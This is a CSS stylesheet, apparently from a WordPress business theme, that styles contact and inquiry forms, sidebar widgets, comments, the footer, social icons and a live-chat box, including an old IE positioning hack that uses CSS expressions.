.nofound .wpcf7 .wpcf7-submit:hover, .wpcf7 .wpcf7-submit:active{ border:none; background:#f80;}

.nofound .wpcf7 #Verification > div{ width:99% !important;}

.nofound .wpcf7 .kc_captcha label{ float:left; margin-right:25px; width:auto;}
.nofound .wpcf7 .kc_captcha .captcha-image i{ padding:0; font-size:32px; color:#f30;}
.nofound .wpcf7 input[type="radio"]{ float:left; margin-left:5px; padding:0; width:auto;}


/* Page - Inquiry */
#logonTip{ padding:15px; font-size:13px;/* border:1px solid #e6e6e6; border-bottom:none;*/ background:#f4f4f4;}
#logonTip a{ color:#444; text-decoration:underline;}
#logonTip a:hover{ color:#dd0000;}
#logonTip span{ color:#888;}
#logonTip em{ padding:0 8px; color:#f00; font-style:normal; font-size:12px;}

#inquiryForm .productImg{ margin:0 0 20px 135px; overflow:hidden;}
#inquiryForm .productImg img{ float:left; margin:5px 15px 0 0; padding:3px; width:80px; height:80px; border:1px solid #ddd;}
#inquiryForm .productImg h4{ margin-bottom:5px; font-weight:700; font-size:14px;}
#inquiryForm .productImg p{ margin:0 auto; line-height:20px; font-size:12px; color:#888;}
#inquiryForm .productImg a{ text-decoration:none;}
#inquiryForm .productImg a:hover img{ border:1px solid #fb0;}
#inquiryForm .productImg a:hover h4{ color:#dd0000;}

.wpcf7 p{ margin-bottom:18px; overflow:hidden; clear:both;}
.wpcf7 label{ padding:0 15px 0 0; width:90px; font-size:14px; font-family:Verdana; text-align:right; color:#444; display:inline-block;}
.wpcf7 label.long{ width:auto; text-align:left;}
.wpcf7 label em{ padding:5px 8px 0 0; color:#f00; font-style:normal; font-size:12px;}
.wpcf7 .wpcf7-text, .wpcf7 .wpcf7-captchar{ padding:8px 10px; color:#666; border:1px solid #d8d8d8;}
.wpcf7 .wpcf7-select{ padding:8px 11px;}
.wpcf7 .wpcf7-captchar{ width:100px;}
.wpcf7 .wpcf7-textarea{ padding:10px; width:80%; height:160px; color:#666; overflow-y:scroll; border:1px solid #d8d8d8; box-sizing:border-box;}
.entry .wpcf7 input[type="text"]:hover,.entry .wpcf7 input[type="text"]:focus,.entry .wpcf7 input[type="text"]:active,.wpcf7 .wpcf7-text:hover, .wpcf7 .wpcf7-text:active, .wpcf7 .wpcf7-captchar:hover, .wpcf7 .wpcf7-captchar:active, .wpcf7 .wpcf7-textarea:hover, .wpcf7 .wpcf7-textarea:active{ border:1px solid #f90;}
.wpcf7 .wpcf7-submit{ padding:9px 50px; font-size:18px; font-family:Arial; border:none; color:#fff; background:#dd0000; display:inline-block; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; -moz-transition:all 0.4s ease; -o-transition:all 0.4s ease; -ms-transition:all 0.4s ease; transition:all 0.4s ease;}
.wpcf7 .wpcf7-submit:hover, .wpcf7 .wpcf7-submit:active{ opacity:0.85; -moz-opacity:0.85; -khtml-opacity:0.85;}

.wpcf7 p.btn-submit span{ float:right; color:#f00;}

.wpcf7 .wpcf7-not-valid{ border:1px solid #f00;}
.wpcf7 span.wpcf7-list-item-label{ padding-right:10px;}
.wpcf7 span.wpcf7-not-valid-tip{ margin:0 auto; padding-left:10px; background:#fff; display:inline !important;}
.wpcf7 .your-message span.wpcf7-not-valid-tip{ margin-left:-220px;}
.wpcf7 .ajax-loader{ margin:12px 0 0;}
div.wpcf7-mail-sent-ok{ border:1px solid #c2e7c8 !important; color:#008c00; text-align:center; clear:both; overflow:hidden;}
div.wpcf7-validation-errors{ border:1px solid #f7e700 !important; color:#f30; background:#ffffee; text-align:center; clear:both; overflow:hidden;}

#inquiryForm{ padding:40px;}
#inquiryForm .wpcf7 label{ width:120px;}
.wpcf7 #your-firstname{ width:100px;}
.wpcf7 #your-lastname{ width:140px;}

/* Newsletter */
.entry .newsletter-subscription table{ width:99.5%; border:none;}
.entry .newsletter-subscription th{ border:none; background:none;}
.entry .newsletter-subscription td{ border:none;}

/* Tags */
.tag-list a{ margin:0 10px 10px; display:inline-block;}

/* Join us */
.job-list h4{ margin-bottom:0; padding:0 15px; line-height:40px; font-size:16px; color:#fff; background:#ef5c32; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px;}
.job-list .accordion-content{ margin-top:-3px; padding:20px 30px; color:#666; background:#fff; border:1px solid #e4e4e4; border-top:none;}
.job-list .accordion-content h3{ margin-bottom:10px;}

.joinus-qw{ margin-top:50px; color:#666;}
.joinus-qw h4, .joinus-pic h4{ padding:0 15px; line-height:40px; font-size:16px; color:#222; background:#f2dede; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px;}
.joinus-qw p{ margin-top:5px; padding:0 15px;}

.joinus-pic h4{ background:#dff0d8;}
.entry .joinus-pic ul li{ list-style:none;}
.carousel-box{ margin:0 50px 0 0; overflow:hidden;}
.pic-carousel{ position:relative; padding-top:30px;}
.pic-carousel .hd a{ background:url(images/p_jiant.gif) no-repeat 0 center;display:inline-table;width:25px;height:150px;text-indent:-999em;cursor: pointer;position:absolute;margin:0; z-index:999;}
.pic-carousel .hd a:hover{ background:url(images/p_jiant1.gif) no-repeat 0 center;}
.pic-carousel .hd .next{ right:0;background-position:right center;}
.pic-carousel .hd .next:hover{ right:0;background-position:right center;}

.pic-carousel .hd{ width:1000px\9;}
.pic-carousel .bd{ margin:0 0 0 50px; overflow:hidden;}
.pic-carousel ul li{float:left;width:165px\9;}
.pic-carousel ul li a{float:left; }
.pic-carousel ul li img{ margin:0 20px 0 0; width:200px; height:150px;}

/* Contact */
.c-online{ overflow:hidden;}
.col-lg-2{ float:left; width:50%;}
.col-lg-2 img{ float:left; padding:20px 30px 0 0; width:75px;}
.col-lg-2 h4{ padding-top:35px; font-size:24px;}
.col-lg-2 p{ padding-left:105px; font-size:32px; line-height:50px; color:#ef5c32;}
.col-lg-2 a:link, .col-lg-2 a:visited, .col-lg-2 a:hover{ color:#ef5c32; text-decoration:none;}
.col-lg-2-r img{ width:62px;}
.col-lg-2-r p{ padding-left:92px;}

.c-chat{ margin:50px auto; padding:50px 0; border-top:1px solid #f0f0f0; border-bottom:1px solid #f0f0f0; overflow:hidden;}
.c-chat h4{ margin-bottom:0;}
.entry .c-chat table{ margin-bottom:35px; color:#666; border:none;}
.entry .c-chat th{ padding:3px 10px; border:none; background:#fff;}
.entry .c-chat td{ padding:3px 10px; border:none;}
.entry .c-chat ul.olchat{ margin:-10px 10px 25px; overflow:hidden;}
.entry .c-chat ul.olchat li{ float:left; width:33.333%; margin-bottom:12px; list-style:none; font-size:12px; color:#666;}

.c-mail h4 span{ padding-left:50px; color:#666; font-size:14px;}

.c-addr{ margin-bottom:50px;}
.c-addr h3{ float:left; font-size:24px;}
.c-addr p{ margin-bottom:8px; padding-left:50px; line-height:1; color:#666; overflow:hidden;}

.c-map img{ padding:5px; border:1px solid #f0f0f0;}

/* Pagenavi */
.wpagenavi{ margin:0 auto; padding-top:40px; width:100%; line-height:46px; font-size:15px; font-family:Tahoma; border-top:1px solid #eee; text-align:center; overflow:hidden;}
.wpagenavi a:link, .wpagenavi a:visited{ margin:0 4px; padding:12px 18px; color:#666; background:#f6f6f6; -webkit-transition:background 0.4s ease; -moz-transition:background 0.4s ease; -o-transition:background 0.4s ease; -ms-transition:background 0.4s ease; transition:background 0.4s ease;}
.wpagenavi a:hover, .wpagenavi a:active{ color:#fff; background:#dd0000; text-decoration:none;}
.wpagenavi a.current:link, .wpagenavi a.current:visited, .wpagenavi a.current:hover{ color:#fff; background:#dd0000; font-weight:bold;}

/* Post Navigation */
.post-navi{ padding-top:20px; text-align:center;}
.post-navi a:link, .post-navi a:visited{ padding:2px 9px; border:1px solid #fff; background:#fff;}
.post-navi a:hover{ border:1px solid #E4E4E4; background:#F5F5F5; text-decoration:none;}

/* Prev Next Post */
.post-prev-next{ margin-bottom:40px;}

/* Related */
.related h2{ margin-bottom:25px; height:40px; line-height:40px; font-size:20px; font-weight:500; border-bottom:2px solid #f0f0f0; clear:both;}
.related h2 span{ border-bottom:2px solid #aaa; display:inline-block;}

.related-post ul{ overflow:hidden;}
.related-post ul li{ float:left; margin-bottom:8px; width:50%; height:24px; line-height:24px; background:url(images/icon.gif) no-repeat 0 9px; overflow:hidden;}
.related-post ul li a{ padding-left:15px;}

/* Sidebar */
.sidebar{ float:left; color:#666;}
.sidebar h3{ padding:8px 12px; font-size:14px; color:#fff; background:#0059a9;}
.sidebar h3 a, .sidebar h3 a:hover{ color:#fff; text-decoration:none;}
.sidebar ul{ margin:0 auto;}
.sidebar ul li{ margin-bottom:20px;}
.sidebar ul li ul{ margin:0 auto; padding:15px 8px; background:#fbfbfb; -moz-box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03); -webkit-box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03); box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03);}
.sidebar ul li ul li{ margin:0 auto 5px; padding-left:12px; background:url(images/icon.gif) no-repeat 0 -315px;}
.sidebar ul li ul li ul{ border:none; display:none;}
.sidebar ul li div{ padding:10px 8px; background:#fbfbfb; overflow:hidden; -moz-box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03); -webkit-box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03); box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03);}
.sidebar ul li div p{ margin-bottom:10px;}
.sidebar ul li div img{ margin-bottom:10px;}
.sidebar ul li div.widget-iconlist-global-wrapper, .sidebar ul li div div{ padding:0; border:none; background:none; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none;}
.sidebar ul li div.widget-iconlist-global-wrapper div.widget-iconlist-container{ padding:10px 8px; background:#fbfbfb; overflow:hidden; -moz-box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03); -webkit-box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03); box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03);}


/* Sidebar - WidgetMenu */
.sidebar ul li.widget_nav_menu h3{ font-size:16px;}
.sidebar ul li.widget_nav_menu h3 a{ color:#fff;}
.sidebar ul li.widget_nav_menu div{ margin:0 auto; padding:0; border:none; background:none; overflow:visible;}
.sidebar ul li.widget_nav_menu ul{ margin:0 auto; padding:0; border:none; background:none; overflow:visible;}
.sidebar ul li.widget_nav_menu ul li{ margin:0; padding:0; height:auto; border-top:1px solid #fbfbfb; background:none; overflow:visible; position:relative;}
.sidebar ul li.widget_nav_menu ul li:first-child{ border-top:none;}
.sidebar ul li.widget_nav_menu ul li a:link, .sidebar ul li.widget_nav_menu ul li a:visited{ height:40px; line-height:40px; text-indent:24px; border-bottom:1px solid #e6e6e6; color:#444; background:#f2f2f2 url(images/icon-widget-menu.gif) no-repeat 10px -64px; display:block; overflow:hidden;}
.sidebar ul li.widget_nav_menu ul li a:hover, .sidebar ul li.widget_nav_menu ul li:hover a{ color:#fff; background:#dd0000 url(images/icon-widget-menu.gif) no-repeat 10px 16px; text-decoration:none;}

.sidebar ul li.widget_nav_menu ul li.current-cat a:link, .sidebar ul li.widget_nav_menu ul li.current-cat a:visited, .sidebar ul li.widget_nav_menu ul li.current_page_item a:link, .sidebar ul li.widget_nav_menu ul li.current_page_item a:visited, .sidebar ul li.widget_nav_menu ul a:hover, .sidebar ul li.widget_nav_menu ul li.current-cat a:hover{ color:#fff; background:#dd0000 url(images/icon-widget-menu.gif) no-repeat 10px 16px; text-decoration:none;}
.sidebar ul li.widget_nav_menu ul li.current-cat a:link, .sidebar ul li.widget_nav_menu ul li.current-cat a:visited{ text-indent:25px;}
.sidebar ul li.widget_nav_menu ul li.current-cat ul{ border-top:1px solid #e4e4e4;}

.sidebar ul li.widget_nav_menu ul li ul{ margin-top:-1px; width:100%; border-top:1px solid #dd0000; background-color:#f8f8f8; position:absolute; top:0; z-index:999; display:none; -moz-box-shadow:2px 2px 8px rgba(0, 0, 0, 0.1); -webkit-box-shadow:2px 2px 8px rgba(0, 0, 0, 0.1); box-shadow:2px 2px 8px rgba(0, 0, 0, 0.1);}
.sidebar ul li.widget_nav_menu ul li ul li{ font-size:12px;}
.sidebar ul li.widget_nav_menu ul li ul li a:link, .sidebar ul li.widget_nav_menu ul li ul li a:visited, .sidebar ul li.widget_nav_menu ul li ul li a:hover{}
.sidebar ul li.widget_nav_menu ul li:hover ul li a:link, .sidebar ul li.widget_nav_menu ul li:hover ul li a:visited{ border-bottom:1px solid #e9e9e9; color:#555; background:#f8f8f8 url(images/icon-widget-menu.gif) no-repeat 10px -64px;}
.sidebar ul li.widget_nav_menu ul li:hover ul li a:hover{ color:#fff; background:#dd0000 url(images/icon-widget-menu.gif) no-repeat 10px 16px;}

.sidebar ul li.widget_nav_menu ul li:hover ul li:hover a{ color:#fff; background:#dd0000 url(images/icon-widget-menu.gif) no-repeat 10px 16px; text-decoration:none;}
.sidebar ul li.widget_nav_menu ul li:hover ul li:hover ul li a:link, .sidebar ul li.widget_nav_menu ul li:hover ul li:hover ul li a:visited{ border-bottom:1px solid #e9e9e9; color:#444; background:#f8f8f8 url(images/icon-widget-menu.gif) no-repeat 10px -64px;}
.sidebar ul li.widget_nav_menu ul li:hover ul li:hover ul li a:hover{ color:#fff; background:#dd0000 url(images/icon-widget-menu.gif) no-repeat 10px 16px;}

.sidebar ul li.widget_nav_menu ul li.current-cat-parent{ border-top:none;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent a:link, .sidebar ul li.widget_nav_menu ul li.current-cat-parent a:visited{ background-color:#eee;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent a:hover, .sidebar ul li.widget_nav_menu ul li.current-cat-parent:hover a{ background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li{ font-weight:normal;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li a:link, .sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li a:visited, .sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li a:hover{ border-bottom-color:#e4e4e4;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li.current-cat a:link, .sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li.current-cat a:visited{ background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent:hover ul li.current-cat a{ color:#fff; background-color:#dd0000;}

/* Newsletter */
.sidebar ul li .newsletter-widget{ padding-top:20px;}
.sidebar ul li .newsletter-widget p{ padding:0 10px 12px;}
.sidebar ul li .newsletter-email, .sidebar ul li .newsletter-firstname, .sidebar ul li input[type="text"]{ margin:0 auto; padding:3px 10px; width:218px; line-height:30px; font-size:13px; border:1px solid #dadde0; color:#999; background:#fff; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; -webkit-transition:all 0.4s ease; -moz-transition:all 0.4s ease; -o-transition:all 0.4s ease; -ms-transition:all 0.4s ease; transition:all 0.4s ease;}
.sidebar ul li .newsletter-submit, .sidebar ul li input[type="submit"]{ margin-left:0; padding:3px 35px; line-height:30px; font-size:13px; font-weight:700; border:none; color:#fff; background:#ef5c32; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; -webkit-transition:all 0.4s ease; -moz-transition:all 0.4s ease; -o-transition:all 0.4s ease; -ms-transition:all 0.4s ease; transition:all 0.4s ease;}
.sidebar ul li input[type="text"]:hover, .sidebar ul li input[type="email"]:hover{ border-color:#999;}
.sidebar ul li input[type="submit"]:hover{ background:#dd0000;}

/* RecentPosts */
.sidebar ul li.wpyou_widget_RecentPosts ul{ padding:20px 8px 0;}
.sidebar ul li.wpyou_widget_RecentPosts ul li{ margin:0 auto 20px; padding:0; height:auto; line-height:18px; background:none; overflow:hidden;}
.sidebar ul li.wpyou_widget_RecentPosts ul li:last-child{ margin:0 auto 10px;}
.sidebar ul li.wpyou_widget_RecentPosts ul li img{ float:left; padding-right:8px; width:96px; height:70px;}
.sidebar ul li.wpyou_widget_RecentPosts ul li h4{ margin-bottom:5px; font-size:13px;}
.sidebar ul li.wpyou_widget_RecentPosts ul li p{ color:#666;}

.sidebar ul li.widget_recent_comments ul li{ margin-bottom:15px; padding:0; height:auto; line-height:1.5; background:none;}
.sidebar ul li.widget_recent_comments ul li h4{ font-size:12px; font-weight:bold;}
.sidebar ul li.widget_recent_comments ul li h4 em{ padding-left:10px; font-style:normal; font-weight:normal; color:#999;}
.sidebar ul li.widget_recent_comments ul li .cmt-cnt{ margin-top:16px; padding:10px; border:1px solid #eee; color:#777; background:#fff; overflow:visible; position:relative;}
.sidebar ul li.widget_recent_comments ul li .cmt-cnt a{ color:#777;}
.sidebar ul li.widget_recent_comments ul li .cmt-cnt a:hover{ color:#dd0000; text-decoration:none;}
.sidebar ul li.widget_recent_comments ul li .cmt-cnt .up-arrow{ width:20px; height:10px; line-height:0; font-size:0; background:url(images/icon-uparrow.gif) no-repeat 0 0; overflow:hidden; position:absolute; top:-10px; left:5px;}

/* SpecialCatPosts */
.sidebar ul li.wpyou_widget_SpecialCatPosts ul{ padding:20px 8px 10px;}
.sidebar ul li.wpyou_widget_SpecialCatPosts ul li{ margin:0 auto 20px; padding:0; height:auto; line-height:18px; background:none; overflow:hidden;}
.sidebar ul li.wpyou_widget_SpecialCatPosts ul li:last-child{ margin:0 auto 10px;}
.sidebar ul li.wpyou_widget_SpecialCatPosts ul li img{ float:left; padding-right:8px; width:100px; height:75px;}
.sidebar ul li.wpyou_widget_SpecialCatPosts ul li h4{ margin-bottom:5px; font-size:12px;}
.sidebar ul li.wpyou_widget_SpecialCatPosts ul li p{ color:#666;}

/* StickyPosts */
.sidebar ul li.wpyou_widget_StickyPosts ul{ padding:20px 8px 0;}
.sidebar ul li.wpyou_widget_StickyPosts ul li{ margin:0 auto 20px; padding:0; height:auto; line-height:18px; background:none; overflow:hidden;}
.sidebar ul li.wpyou_widget_StickyPosts ul li:last-child{ margin:0 auto 10px;}
.sidebar ul li.wpyou_widget_StickyPosts ul li img{ float:left; padding-right:8px; width:96px; height:70px;}
.sidebar ul li.wpyou_widget_StickyPosts ul li h4{ margin-bottom:5px; font-size:12px;}
.sidebar ul li.wpyou_widget_StickyPosts ul li p{ color:#666;}

/* Search */
.sidebar ul li.widget_search .searchInput{ padding:4px 8px 3px; width:178px; height:24px; line-height:24px; border:1px solid #D6D6D6; color:#666; background:#FFF;}
.sidebar ul li.widget_search .searchInput:hover{ border:1px solid #999; color:#666;}
.sidebar ul li.widget_search .searchBtn{ float:right; *float:none; padding:0; width:60px; height:33px; *line-height:30px; font-size:13px; font-weight:bold; text-align:center; text-indent:0; border:none; color:#fff; background:#ef5c32; cursor:pointer; position:static;}
.sidebar ul li.widget_search .searchBtn:hover{ background:#dd0000;}

/* CustomWidgets */
.sidebar ul li.wpyou_widget_SpecialCatList ul li ul{ padding:0;}
.sidebar ul li.wpyou_widget_SpecialCatList ul li{ height:auto; background:url(images/arrow.gif) no-repeat 3px 10px;}
.sidebar ul li.wpyou_widget_SpecialCatList ul li ul li{ line-height:20px; background:url(images/arrow-sub.gif) no-repeat 3px 7px;}

.sidebar ul li.wpyou_widget_SpecialCatPicPosts ul{ padding:20px 8px 10px;}
.sidebar ul li.wpyou_widget_SpecialCatPicPosts ul li{ margin-bottom:15px; padding:0 0 15px; height:auto; background:none;}
.sidebar ul li.wpyou_widget_SpecialCatPicPosts ul li img{ float:left; padding-right:8px; width:100px; height:75px;}
.sidebar ul li.wpyou_widget_SpecialCatPicPosts ul li h4{ margin-bottom:5px; height:54px; line-height:18px; font-size:12px; overflow:hidden;}
.sidebar ul li.wpyou_widget_SpecialCatPicPosts ul li p{ color:#666;}

.sidebar ul li.wpyou_widget_SpecialCatBigPicPosts ul li{ margin:0 auto 18px; padding:0; height:auto; text-align:center; background:none;}
.sidebar ul li.wpyou_widget_SpecialCatBigPicPosts ul li img{ width:228px; height:228px;}
.sidebar ul li.wpyou_widget_SpecialCatBigPicPosts ul li h4{ margin-top:8px; line-height:18px; font-size:12px; overflow:hidden;}

/* Calendar */
.sidebar ul li.widget_calendar div#calendar_wrap{ padding:10px;}
#wp-calendar{ width:100%;}
#wp-calendar caption{ padding:5px 0px; font-size:14px;}
#wp-calendar th, #wp-calendar td{ padding:6px 1px; line-height:18px; text-align:center; text-transform:capitalize; color:#555; border:1px solid #E4E4E4; background-color:#F9F9F9;}
#wp-calendar tbody tr td a:link, #wp-calendar tbody tr td a:visited{ font-weight:bold; color:#F30;}
#wp-calendar tbody tr td a:hover{ color:#222;}
#wp-calendar tbody tr td:hover{ border:1px solid #D9D9D9; color:#444; background-color:#EEE;}
#wp-calendar tfoot tr td{ padding:8px 10px 0px; border:none; background:none;}
.pad{ border:none !important; background:none !important;}

.sidebar ul li div.wp-video, .sidebar ul li div.wp-video div{ padding:0; background:none; overflow:inherit; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none;}

/* Comments*/
.postComment{ margin:60px auto 0; overflow:hidden;}
.postComment #addcomment, .postComment #comments{ margin-bottom:35px; padding:10px 0; font-size:20px; font-weight:500; border-top:1px solid #eee; border-bottom:1px solid #eee;}
.commentlist{ padding-top:15px; width:100%; clear:both; overflow:hidden;}
.commentlist li{ padding:20px 0; width:100%; border-top:1px solid #f4f4f4; clear:both; position:relative;}
.commentlist li .avatar{ float:left; margin-top:2px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}
.commentlist li .comment_author{ margin:0 0 5px 62px;}
.commentlist li .comment-body{ padding:0 10px 0 62px; color:#666;}
.commentlist li .comment-body p{ margin-bottom:12px;}
.commentlist li ul{ padding:15px 0 0;}
.commentlist li ul li{ padding:18px 0 15px 10%; width:90%;}
.commentlist li.popular{ border-top:1px solid #FEE7C5; background:#FFFDEC;}
.commentlist li #respond{ padding:15px 0 15px 62px;}
.commentlist li #respond #addcomment{ margin-bottom:15px; padding:0; line-height:34px; font-size:14px;}
.commentlist cite{ font-size:14px; font-weight:bold; font-style:normal; color:#222;}
.commentlist cite a{ color:#222;}
.commentlist cite a:hover{ color:#222;}
.commentlist em{ padding-left:6px; color:#A8A8A8;}

.commentlist .comment_func{ padding-right:10px; text-align:right; color:#999;}
.commentlist .comment_func span{ padding-left:5px;}
.commentlist .comment_func a, #cancel-comment-reply a{ color:#999;}
.commentlist .comment_func a:hover, .commentlist .comment_func span:hover, #cancel-comment-reply a:hover{ cursor:pointer; color:#222;}
#cancel-comment-reply{ text-align:right;}

#respond p{ margin:0 auto 20px; overflow:hidden;}
#respond p.logged{ padding:5px; background:#ffe; border:1px solid #feb; width:50%; text-align:center;}
#respond label{ float:left; padding:3px 8px; width:70px; text-align:right; display:block;}
#respond em{ padding-left:12px; color:#f00; font-style:normal; font-weight:normal;}

#commentform input[type="text"], #respond #comment{ padding:6px 10px; width:50%; border:1px solid #ddd; color:#888; box-sizing:border-box; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
#commentform input[type="text"]:hover, #commentform input[type="text"]:active, #commentform #comment:hover, #commentform #comment:active{ border:1px solid #f90;}
#respond #comment{ padding:12px 0 12px 12px; width:96%; height:150px; font-size:12px; overflow-y:scroll;}
#commentform #submit{ padding:8px 30px; font-size:18px; font-family:Arial; line-height:28px; color:#fff; border:none; background:#dd0000; cursor:pointer; -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
#commentform #submit:hover, #commentform #submit:active{ background:#f80;}

/* CommentNavigation */
.comment-navi{ margin:15px auto; padding:10px; text-align:center; color:#888; background:#f9f9f9;}
.comment-navi a:link, .comment-navi a:visited{ padding:5px 8px; color:#666;}
.comment-navi a:hover{ color:#dd0000;}
.comment-navi span.cpt{ padding:5px 8px;}
.comment-navi span.current{ font-weight:bold; color:#dd0000;}

/* Footer */
.newsletter-sns{ padding-top:30px; padding-bottom:30px; color:#888; background:#f9f9f9; overflow:hidden;}
.newsletter-sns h3{ margin-bottom:24px; font-size:24px; color:#222;}

.newsletter-sns .newsletter{ float:left; text-align:left;}
.newsletter-sns .newsletter form{ margin-top:15px; position:relative;}
.newsletter-sns .newsletter form p{ display:block;}
.newsletter-sns .newsletter .tnp-email, .newsletter-sns .newsletter .newsletter-email, .newsletter-sns .newsletter input[type="text"]{ margin-right:12px; width:100%; height:40px; line-height:40px; font-size:13px; border:1px solid #ccc; color:#999; background:#fff; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; -webkit-transition:all 0.4s ease; -moz-transition:all 0.4s ease; -o-transition:all 0.4s ease; -ms-transition:all 0.4s ease; transition:all 0.4s ease;}
.newsletter-sns .newsletter .tnp-email:hover, .newsletter-sns .newsletter .newsletter-email:hover, .newsletter-sns .newsletter input[type="text"]:hover{ border-color:#dd0000;}
.newsletter-sns .newsletter .tnp-submit, .newsletter-sns .newsletter .newsletter-submit{ padding:0 15px; height:40px; line-height:40px; color:#fff; background:#dd0000; border:none; position:absolute; top:0; right:0; -webkit-transition:background 0.4s ease; -moz-transition:background 0.4s ease; -o-transition:background 0.4s ease; -ms-transition:background 0.4s ease; transition:background 0.4s ease;}
.newsletter-sns .newsletter .tnp-submit:hover, .newsletter-sns .newsletter .tnp-submit:active, .newsletter-sns .newsletter .newsletter-submit:hover, .newsletter-sns .newsletter .newsletter-submit:active{ opacity:0.85; -moz-opacity:0.85; -khtml-opacity:0.85; }

.sns{ margin-top:25px; color:#888;}
.sns a{ margin-right:6px; width:32px; height:32px; text-indent:-9999px; display:inline-block; background-image:url(images/icon-sns.png); background-repeat:no-repeat; background-position:0; background-size:contain; cursor:pointer; border-radius:50px; -moz-border-radius:50px; border-radius:50px; -webkit-transition:all 0.4s ease; -moz-transition:all 0.4s ease; -o-transition:all 0.4s ease; -ms-transition:all 0.4s ease;}
.sns a:hover{ filter:alpha(opacity=75); -moz-opacity:0.75; opacity:0.75;}
.sns a#i_facebook{ background-image:url(images/icon-sns-facebook.png);}
.sns a#i_twitter{ background-image:url(images/icon-sns-twitter.png);}
.sns a#i_linkedin{ background-image:url(images/icon-sns-linkedin.png);}
.sns a#i_skype{ background-image:url(images/icon-sns-skype.png);}
.sns a#i_whatsapp{ background-image:url(images/icon-sns-whatsapp.png);}
.sns a#i_googleplus{ background-image:url(images/icon-sns-googleplus.png);}
.sns a#i_youtube{ background-image:url(images/icon-sns-youtube.png);}
.sns a#i_instagram{ background-image:url(images/icon-sns-instagram.png);}
.sns a#i_pinterest{ background-image:url(images/icon-sns-pinterest.png);}
.sns #weixin{ padding:10px; text-align:center; background:#333; display:none; position:absolute; left:4px; bottom:30px; z-index:999;}
.sns #weixin img{ display:block;}

/* Footer */
.footer{ margin-top:1px; padding-top:30px; color:#666; background:#f9f9f9;}

/* Footbar */
.footbar{ padding-bottom:30px; overflow:hidden;}
.footbar h3{ margin-bottom:18px; font-size:16px; font-weight:bold; color:#222;}
.footbar h3 a{ color:#222;}
.footbar .widget-column{ float:left; padding-right:2%; width:23%;}
.footbar .widget-column-last{ padding:0; width:25%;}
.footbar .widget-column ul{ overflow:hidden;}
.footbar .widget-column ul li, .footbar .widget-column p{ margin-bottom:10px; overflow:hidden;}

.footbar .widget_newsletterwidget form{ margin-top:15px; position:relative;}
.footbar .widget_newsletterwidget form p{ display:inline-block;}
.footbar .widget_newsletterwidget .newsletter-email{ padding:4px 9px; width:180px; height:28px; line-height:28px; color:#888; background:#eee; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; border:1px solid #222; -webkit-box-shadow:4px 4px 4px rgba(0,0,0,.15) inset; -moz-box-shadow:4px 4px 4px rgba(0,0,0,.15) inset; box-shadow:4px 4px 4px rgba(0,0,0,.15) inset;}
.footbar .widget_newsletterwidget .newsletter-submit{ padding:0 15px; height:38px; line-height:38px; color:#fff; background:#ef5c32; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; border:1px solid #222; position:absolute; top:0; left:208px; -webkit-transition:background 0.4s ease; -moz-transition:background 0.4s ease; -o-transition:background 0.4s ease; -ms-transition:background 0.4s ease; transition:background 0.4s ease;}
.footbar .widget_newsletterwidget .newsletter-submit:hover, .footbar .widget_newsletterwidget .newsletter-submit:active{ background:#000;}

.footbar #wp-calendar{ width:94%;}
.footbar #wp-calendar th, .footbar #wp-calendar td{ border:1px solid #393939; background:none;}
#wp-calendar tbody tr td a:link, #wp-calendar tbody tr td a:visited{ font-weight:bold; color:#F30;}
#wp-calendar tbody tr td a:hover{ color:#eee;}
.footbar #wp-calendar tbody tr td:hover{ border:1px solid #444; color:#eee; background-color:#444;}

.footbar .section i{ padding:0 10px 0 0; width:12px; height:24px; background:url(images/icon-map.png) no-repeat 0 8px; vertical-align:text-bottom; display:inline-block;}

/* Footbox */
.footbox{ float:left; margin-top:5px; width:350px;}
.footbox p{ margin-top:10px;}

/* Copyright */
.copyright{ padding-top:25px; padding-bottom:25px; border-top:1px solid #eee; color:#666; background:#fff; text-align:center; overflow:hidden;}
.copyright a:link, .copyright a:visited{ color:#666;}
.copyright a:hover{ color:#222;}

/* FriendLink */
.friendlink{ margin-bottom:25px; padding-bottom:25px; line-height:2; border-bottom:1px solid #f6f6f6; text-align:left; color:#888; overflow:hidden;}
.friendlink a:link, .friendlink a:visited{ padding:0 6px; color:#888;}
.friendlink a:hover{ color:#222;}

/* LiveChat */
#live-chat{ width:200px; position:fixed; top:25%; right:-160px; z-index:99999; *position:absolute; *right:expression(eval(document.documentElement.scrollLeft))-180; *top:expression(eval(document.documentElement.scrollTop))-150;}
#live-chat #live-chat-bar{float:left; width:40px; height:140px; background:url(images/live-chat.png) no-repeat; cursor:pointer;}
#live-chat-box{ float:left; width:158px; min-height:137px; border:1px solid #e6e6e6; border-top:1px solid #f70; background-color:#f9f9f9;}
